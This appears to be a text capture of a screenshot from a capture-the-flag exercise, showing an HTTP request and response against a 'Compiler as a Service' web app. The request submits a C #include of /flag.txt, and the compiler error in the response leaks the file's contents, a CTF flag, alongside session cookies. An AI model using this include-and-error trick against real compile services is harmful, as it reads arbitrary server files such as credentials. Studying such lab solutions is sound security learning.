 1 POST / HTTP/1.1
2 Host: 103.97.125.56:30957
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://103.97.125.56:30957
10 Connection: close
11 Referer: http://103.97.125.56:30957/
12 Cookie: username=admin; PHPSESSID=oufrickc8ignbbolf8g90dhe0f; JSESSIONID=8DA4BC35C5071FBCD4DAFDE9A0E56E7A
13 Upgrade-Insecure-Requests: 1
14
15 code=%23include+"/flag.txt"
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1203
6 Set-Cookie: session=; Expires=Thu, 01 Jan 1970 00:00:00 GMT; Max-Age=0; HttpOnly; Path=/
7 Connection: close
8
9 <title>
CaaS - Compiler as a Service
</title>
10 <link rel="stylesheet" media="screen" href="static/bootstrap.min.css">
11 <link rel="stylesheet" href="static/bootstrap-theme.min.css">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <div class="container">
14 <h1>
CaaS - Compiler as a Service v0.1
</h1>
15 <br/>
16 <h3>
Welcome guest! Please input your code below and we will compile it for you.
</h3>
17 <form action="" method="post" role="form">
18 <div class="form-group">
19 <textarea name="code" class="form-control" cols="50" rows="20">
</textarea>
20 <br/>
21 <button type="submit" class="btn btn-success">
Compile
</button>
22 </form>
23 <br/>
24 <br/>
25
26
27
28 <div class="alert alert-danger">
Sorry, we could not compile this code.
</div>
29
30 <div class="alert alert-danger">
b&#39;In file included from /tmp/caas_o9osaqie.c:1:\n/flag.txt:1:4: error: expected
\xe2\x80\x98=\xe2\x80\x99, \xe2\x80\x98,\xe2\x80\x99, \xe2\x80\x98;\xe2\x80\x99,
\xe2\x80\x98asm\xe2\x80\x99 or \xe2\x80\x98__attribute__\xe2\x80\x99 before \xe2\x80\x98{\xe2\x80\x99
token\n    1 | CHH{c0mpiL3R_45_4_5ERv1Ce_49730ae87e78c7c0e36dea4a1b29e14c}\n      |    ^\n&#39;
</div>
31